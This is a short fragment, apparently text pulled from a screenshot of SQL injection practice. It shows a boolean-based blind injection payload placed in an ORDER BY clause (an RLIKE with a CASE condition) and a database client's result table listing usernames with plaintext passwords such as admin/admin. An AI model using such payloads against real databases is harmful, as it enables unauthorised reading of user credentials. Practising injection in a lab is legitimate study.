 1 select * from users order by  id RLIKE (SELECT (CASE WHEN (9063=9063) THEN 1 ELSE 0x28 END))
信息 结果1 概况 状态
id username password
7 batman mob!le
9 admin1 admin1
8 admin admin